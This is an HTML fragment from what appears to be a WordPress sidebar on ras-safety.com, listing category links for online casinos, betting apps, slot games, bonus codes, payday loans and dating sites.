	<li class="cat-item cat-item-1308"><a href="https://ras-safety.com/index.php/category/gugo-bet-login-803/">Gugo Bet Login 803</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://ras-safety.com/index.php/category/gullybet-live-cricket-games-247/">Gullybet Live Cricket Games 247</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://ras-safety.com/index.php/category/help-slot-win-jili-430/">Help Slot Win Jili 430</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://ras-safety.com/index.php/category/help-slot-win-jili-486/">Help Slot Win Jili 486</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://ras-safety.com/index.php/category/how-to-set-up-a-crypto-wallet-638/">How To Set Up A Crypto Wallet 638</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://ras-safety.com/index.php/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://ras-safety.com/index.php/category/international-dating/">international dating</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://ras-safety.com/index.php/category/is-galactic-wins-legit-919/">Is Galactic Wins Legit 919</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://ras-safety.com/index.php/category/it-vakansii-2/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://ras-safety.com/index.php/category/it-obrazovanie/">IT Образование</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://ras-safety.com/index.php/category/jackpot-city-mobile-login-985/">Jackpot City Mobile Login 985</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://ras-safety.com/index.php/category/jeetbuzz-apps-536/">Jeetbuzz Apps 536</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://ras-safety.com/index.php/category/jeetbuzz-login-759/">Jeetbuzz Login 759</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://ras-safety.com/index.php/category/jeu-chicken-422/">Jeu Chicken 422</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://ras-safety.com/index.php/category/jeu-chicken-568/">Jeu Chicken 568</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://ras-safety.com/index.php/category/jeu-du-poulet-gratuit-55/">Jeu Du Poulet Gratuit 55</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://ras-safety.com/index.php/category/jili-777-lucky-slot-850/">Jili 777 Lucky Slot 850</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://ras-safety.com/index.php/category/jili-slot-777-login-870/">Jili Slot 777 Login 870</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://ras-safety.com/index.php/category/jili-slot-777-login-register-online-747/">Jili Slot 777 Login Register Online 747</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://ras-safety.com/index.php/category/jili-slot-777-login-register-online-929/">Jili Slot 777 Login Register Online 929</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://ras-safety.com/index.php/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://ras-safety.com/index.php/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://ras-safety.com/index.php/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://ras-safety.com/index.php/category/kingdom-casino-login-385/">Kingdom Casino Login 385</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://ras-safety.com/index.php/category/kiwi-casino-games-202/">Kiwi Casino Games 202</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://ras-safety.com/index.php/category/kiwi-casinos-304/">Kiwi Casinos 304</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://ras-safety.com/index.php/category/kudos-app-262/">Kudos App 262</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://ras-safety.com/index.php/category/kudos-app-473/">Kudos App 473</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://ras-safety.com/index.php/category/kudos-casino-22/">Kudos Casino 22</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://ras-safety.com/index.php/category/kudos-casino-324/">Kudos Casino 324</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://ras-safety.com/index.php/category/kudos-casino-login-423/">Kudos Casino Login 423</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://ras-safety.com/index.php/category/kudos-casino-no-deposit-bonus-2024-271/">Kudos Casino No Deposit Bonus 2024 271</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://ras-safety.com/index.php/category/kudos-casino-no-deposit-bonus-222/">Kudos Casino No Deposit Bonus 222</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://ras-safety.com/index.php/category/kudos-motorsport-725/">Kudos Motorsport 725</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://ras-safety.com/index.php/category/kudos-no-deposit-bonus-451/">Kudos No Deposit Bonus 451</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://ras-safety.com/index.php/category/lampions-bet-app-baixar-603/">Lampions Bet App Baixar 603</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://ras-safety.com/index.php/category/lemon-casino-294/">Lemon Casino 294</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://ras-safety.com/index.php/category/lemon-casino-50-free-spins-597/">Lemon Casino 50 Free Spins 597</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://ras-safety.com/index.php/category/lemon-casino-bonus-549/">Lemon Casino Bonus 549</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://ras-safety.com/index.php/category/lemon-casino-kod-promocyjny-bez-depozytu-265/">Lemon Casino Kod Promocyjny Bez Depozytu 265</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://ras-safety.com/index.php/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://ras-safety.com/index.php/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://ras-safety.com/index.php/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://ras-safety.com/index.php/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://ras-safety.com/index.php/category/linebet-app-410/">Linebet App 410</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://ras-safety.com/index.php/category/linebet-app-431/">Linebet App 431</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://ras-safety.com/index.php/category/lottomatica-accedi-939/">Lottomatica Accedi 939</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://ras-safety.com/index.php/category/lottomatica-slot-875/">Lottomatica Slot 875</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://ras-safety.com/index.php/category/luva-bet-casino-997/">Luva Bet Casino 997</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://ras-safety.com/index.php/category/luvabet-94/">Luvabet 94</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://ras-safety.com/index.php/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://ras-safety.com/index.php/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://ras-safety.com/index.php/category/marjo-sports-647/">Marjo Sports 647</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://ras-safety.com/index.php/category/marjosports-app-android-466/">Marjosports App Android 466</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://ras-safety.com/index.php/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://ras-safety.com/index.php/category/mcw-live-casino-446/">Mcw Live Casino 446</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://ras-safety.com/index.php/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://ras-safety.com/index.php/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://ras-safety.com/index.php/category/mission-uncrossable-game-download-apk-838/">Mission Uncrossable Game Download Apk 838</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://ras-safety.com/index.php/category/mma-bet-download-108/">Mma Bet Download 108</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://ras-safety.com/index.php/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://ras-safety.com/index.php/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://ras-safety.com/index.php/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://ras-safety.com/index.php/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://ras-safety.com/index.php/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://ras-safety.com/index.php/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://ras-safety.com/index.php/category/most-bet-160/">Most Bet 160</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://ras-safety.com/index.php/category/most-bet-24/">Most Bet 24</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://ras-safety.com/index.php/category/most-bet-395/">Most Bet 395</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://ras-safety.com/index.php/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://ras-safety.com/index.php/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://ras-safety.com/index.php/category/mostbet-app-177/">Mostbet App 177</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://ras-safety.com/index.php/category/mostbet-app-256/">Mostbet App 256</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://ras-safety.com/index.php/category/mostbet-apps-download-788/">Mostbet Apps Download 788</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ras-safety.com/index.php/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://ras-safety.com/index.php/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://ras-safety.com/index.php/category/mostbet-azerbaijan/">Mostbet Azerbaijan</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://ras-safety.com/index.php/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://ras-safety.com/index.php/category/mostbet-complaints-email-amp-phone-801/">Mostbet Complaints Email &amp; Phone &#8211; 10</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://ras-safety.com/index.php/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://ras-safety.com/index.php/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://ras-safety.com/index.php/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://ras-safety.com/index.php/category/mostbet-india-209/">Mostbet India 209</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://ras-safety.com/index.php/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://ras-safety.com/index.php/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://ras-safety.com/index.php/category/mostbet-login-696/">Mostbet Login 696</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://ras-safety.com/index.php/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://ras-safety.com/index.php/category/mostbet-online-casino/">Mostbet Online Casino</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://ras-safety.com/index.php/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://ras-safety.com/index.php/category/mostbet-promo-code-amp-bonuses-october-2024-494/">Mostbet Promo Code &amp; Bonuses October 2024 &#8211; 542</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://ras-safety.com/index.php/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://ras-safety.com/index.php/category/mostbet-sports-betting-review-bet-5-get-20-39/">Mostbet Sports Betting Review Bet £5 Get £20&quot; &#8211; 82</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://ras-safety.com/index.php/category/mostbet-sportsbook-amp-software-review-2024-get-200-in-reward-bets-763/">Mostbet Sportsbook &amp; Software Review 2024: Get $200 In Reward Bets &#8211; 644</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://ras-safety.com/index.php/category/mostbet-sportsbook-north-carolina-promo-code-amp-latest-bonus-2024-956/">Mostbet Sportsbook North Carolina: Promo Code &amp; Latest Bonus 2024 &#8211; 856</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://ras-safety.com/index.php/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://ras-safety.com/index.php/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://ras-safety.com/index.php/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://ras-safety.com/index.php/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://ras-safety.com/index.php/category/mostbet-uz-online/">Mostbet UZ Online</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://ras-safety.com/index.php/category/mostbet-downloads-2-0-7/">mostbet-downloads-2_0</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://ras-safety.com/index.php/category/motorcycle-service-941/">Motorcycle Service 941</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://ras-safety.com/index.php/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://ras-safety.com/index.php/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://ras-safety.com/index.php/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://ras-safety.com/index.php/category/netwin-bonus-senza-deposito-889/">Netwin Bonus Senza Deposito 889</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://ras-safety.com/index.php/category/netwin-italia-877/">Netwin Italia 877</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://ras-safety.com/index.php/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://ras-safety.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://ras-safety.com/index.php/category/nlp-algorithms/">NLP Algorithms</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://ras-safety.com/index.php/category/nn777-slot-jili-405/">Nn777 Slot Jili 405</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://ras-safety.com/index.php/category/nn777-slot-jili-680/">Nn777 Slot Jili 680</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://ras-safety.com/index.php/category/nn777-slot-jili-886/">Nn777 Slot Jili 886</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://ras-safety.com/index.php/category/no-deal-available-twenty-four-hours-become-an-associate-of-on-the-internet-today-69/">No Deal Available Twenty Four Hours Become An Associate Of On The Internet Today &#8211; 479</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://ras-safety.com/index.php/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://ras-safety.com/index.php/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://ras-safety.com/index.php/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://ras-safety.com/index.php/category/ozwin-bonus-codes-no-deposit-free-spins-892/">Ozwin Bonus Codes No Deposit Free Spins &#8211; 347</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://ras-safety.com/index.php/category/ozwin-online-casino-special-offers-australia-1000-delightful-bonuses-963/">Ozwin Online Casino Special Offers Australia $1000 Delightful Bonuses &#8211; 144</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://ras-safety.com/index.php/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://ras-safety.com/index.php/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://ras-safety.com/index.php/category/paribahis-bahis/">Paribahis bahis</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://ras-safety.com/index.php/category/party-casino-799/">Party Casino 799</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://ras-safety.com/index.php/category/party-casino-login-313/">Party Casino Login 313</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://ras-safety.com/index.php/category/party-casino-login-388/">Party Casino Login 388</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://ras-safety.com/index.php/category/partycasino-app-50/">Partycasino App 50</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://ras-safety.com/index.php/category/partycasino-bonus-code-10e-273/">Partycasino Bonus Code 10€ 273</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://ras-safety.com/index.php/category/partycasino-bonus-code-10e-383/">Partycasino Bonus Code 10€ 383</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://ras-safety.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://ras-safety.com/index.php/category/payday-loans-near-me/">Payday Loans Near me</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://ras-safety.com/index.php/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://ras-safety.com/index.php/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://ras-safety.com/index.php/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://ras-safety.com/index.php/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://ras-safety.com/index.php/category/pin-up-betting-303/">Pin Up Betting 303</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://ras-safety.com/index.php/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://ras-safety.com/index.php/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://ras-safety.com/index.php/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://ras-safety.com/index.php/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://ras-safety.com/index.php/category/pin-up-oficial-787/">Pin Up Oficial 787</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://ras-safety.com/index.php/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://ras-safety.com/index.php/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://ras-safety.com/index.php/category/pinco-nedir-333/">Pinco Nedir 333</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://ras-safety.com/index.php/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://ras-safety.com/index.php/category/pixbet-gratis-476/">Pixbet Gratis 476</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://ras-safety.com/index.php/category/play-croco-441/">Play Croco 441</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://ras-safety.com/index.php/category/play-croco-australia-294/">Play Croco Australia 294</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://ras-safety.com/index.php/category/play-croco-australia-867/">Play Croco Australia 867</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://ras-safety.com/index.php/category/play-croco-casino-login-790/">Play Croco Casino Login 790</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://ras-safety.com/index.php/category/play-croco-login-43/">Play Croco Login 43</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://ras-safety.com/index.php/category/play-croco-login-552/">Play Croco Login 552</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://ras-safety.com/index.php/category/playcroco-app-975/">Playcroco App 975</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://ras-safety.com/index.php/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://ras-safety.com/index.php/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://ras-safety.com/index.php/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://ras-safety.com/index.php/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://ras-safety.com/index.php/category/pokerstars-casino-200/">Pokerstars Casino 200</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://ras-safety.com/index.php/category/prestamos/">Prestamos</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://ras-safety.com/index.php/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://ras-safety.com/index.php/category/queen-777-casino-login-philippines-sign-up-691/">Queen 777 Casino Login Philippines Sign Up 691</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://ras-safety.com/index.php/category/queen-777-casino-login-register-72/">Queen 777 Casino Login Register 72</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://ras-safety.com/index.php/category/queen777-login-932/">Queen777 Login 932</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://ras-safety.com/index.php/category/queen777-register-login-623/">Queen777 Register Login 623</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://ras-safety.com/index.php/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://ras-safety.com/index.php/category/realsbet-bonus-320/">Realsbet Bonus 320</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://ras-safety.com/index.php/category/realsbet-site-806/">Realsbet Site 806</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://ras-safety.com/index.php/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://ras-safety.com/index.php/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://ras-safety.com/index.php/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://ras-safety.com/index.php/category/rizk-online-casino-536/">Rizk Online Casino 536</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://ras-safety.com/index.php/category/royal-vegas-nz-login-942/">Royal Vegas Nz Login 942</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://ras-safety.com/index.php/category/royal-win-777-65/">Royal Win 777 65</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://ras-safety.com/index.php/category/royal-win-app-download-309/">Royal Win App Download 309</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://ras-safety.com/index.php/category/ruota-dei-bonus-lottomatica-845/">Ruota Dei Bonus Lottomatica 845</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://ras-safety.com/index.php/category/satbet-login-747/">Satbet Login 747</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://ras-safety.com/index.php/category/serie-n-betting-odds-best-football-odds-several-7-italy-780/">Serie N Betting Odds: Best Football Odds Several 7 Italy &#8211; 55</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://ras-safety.com/index.php/category/sisal-casino-188/">Sisal Casino 188</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://ras-safety.com/index.php/category/sisal-casino-861/">Sisal Casino 861</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://ras-safety.com/index.php/category/site-casa-de-apostas-798/">Site Casa De Apostas 798</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://ras-safety.com/index.php/category/sky247-app-login-289/">Sky247 App Login 289</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://ras-safety.com/index.php/category/sky247live-685/">Sky247live 685</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://ras-safety.com/index.php/category/skycity-poker-587/">Skycity Poker 587</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://ras-safety.com/index.php/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://ras-safety.com/index.php/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://ras-safety.com/index.php/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://ras-safety.com/index.php/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://ras-safety.com/index.php/category/slottica-com-casino-online-demo-96/">Slottica .Com Casino Online Demo &#8211; 487</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://ras-safety.com/index.php/category/slottica-3-beste-casino-live-blackjack-436/">Slottica 3 Beste Casino Live Blackjack &#8211; 727</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://ras-safety.com/index.php/category/slottica-3-zadnych-ograniczen-582/">Slottica 3 Żadnych Ograniczeń &#8211; 326</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://ras-safety.com/index.php/category/slottica-49-demo-100-joker-staxx-378/">Slottica 49 Demo 100 Joker Staxx &#8211; 544</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://ras-safety.com/index.php/category/slottica-50-free-spins-no-deposit-761/">Slottica 50 Free Spins No Deposit 761</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://ras-safety.com/index.php/category/slottica-6-jakoesci-uslug-711/">Slottica 6 Jakości Usług &#8211; 991</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://ras-safety.com/index.php/category/slottica-6-opinie-sek-try-brl-uzs-415/">Slottica 6 Opinie Sek Try Brl Uzs &#8211; 320</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://ras-safety.com/index.php/category/slottica-60/">Slottica 60</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://ras-safety.com/index.php/category/slottica-66-464/">Slottica 66 464</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://ras-safety.com/index.php/category/slottica-925/">Slottica 925</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://ras-safety.com/index.php/category/slottica-aplikacja-374/">Slottica Aplikacja 374</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://ras-safety.com/index.php/category/slottica-apollo-games-ulec-zmianie-184/">Slottica Apollo Games Ulec Zmianie &#8211; 192</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://ras-safety.com/index.php/category/slottica-bonus-codes-best-casino-bonuses-200-861/">Slottica Bonus Codes Best Casino Bonuses 200 &#8211; 283</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://ras-safety.com/index.php/category/slottica-casino-50-free-spins-doeswiadczonych-graczy-662/">Slottica Casino 50 Free Spins Doświadczonych Graczy &#8211; 812</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://ras-safety.com/index.php/category/slottica-casino-apk-best-evolution-gaming-online-casino-sites-709/">Slottica Casino Apk Best Evolution Gaming Online Casino Sites &#8211; 523</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://ras-safety.com/index.php/category/slottica-casino-apk-opcje-platnoesci-145/">Slottica Casino Apk Opcje Płatności &#8211; 755</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://ras-safety.com/index.php/category/slottica-casino-app-promocje-aplikacja-mobilna-825/">Slottica Casino App Promocje Aplikacja Mobilna &#8211; 152</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://ras-safety.com/index.php/category/slottica-casino-brasil-beste-online-casino-live-blackjack-738/">Slottica Casino Brasil Beste Online Casino Live Blackjack &#8211; 448</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://ras-safety.com/index.php/category/slottica-casino-login-977/">Slottica Casino Login 977</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://ras-safety.com/index.php/category/slottica-casino-no-deposit-bonus-codes-2025-10-best-casino-online-408/">Slottica Casino No Deposit Bonus Codes 2021 10 Best Casino Online &#8211; 530</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://ras-safety.com/index.php/category/slottica-casino-no-deposit-bonus-latwo-i-szybko-628/">Slottica Casino No Deposit Bonus Łatwo I Szybko &#8211; 24</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://ras-safety.com/index.php/category/slottica-casino-online-764/">Slottica Casino Online 764</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://ras-safety.com/index.php/category/slottica-casino-opinie-335/">Slottica Casino Opinie 335</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://ras-safety.com/index.php/category/slottica-casino-pl-583/">Slottica Casino Pl 583</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://ras-safety.com/index.php/category/slottica-darmowe-spiny-ofercie-kasyna-slottica-684/">Slottica Darmowe Spiny Ofercie Kasyna Slottica &#8211; 892</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://ras-safety.com/index.php/category/slottica-e-confiavel-best-casino-deals-510/">Slottica É Confiavel Best Casino Deals &#8211; 152</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://ras-safety.com/index.php/category/slottica-guncel-girish-best-live-casino-online-800/">Slottica Güncel Giriş Best Live Casino Online &#8211; 764</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://ras-safety.com/index.php/category/slottica-kasyno-552/">Slottica Kasyno 552</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://ras-safety.com/index.php/category/slottica-kasyno-bonus-bez-depozytu-926/">Slottica Kasyno Bonus Bez Depozytu 926</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://ras-safety.com/index.php/category/slottica-kod-promocyjny-295/">Slottica Kod Promocyjny 295</a>
</li>
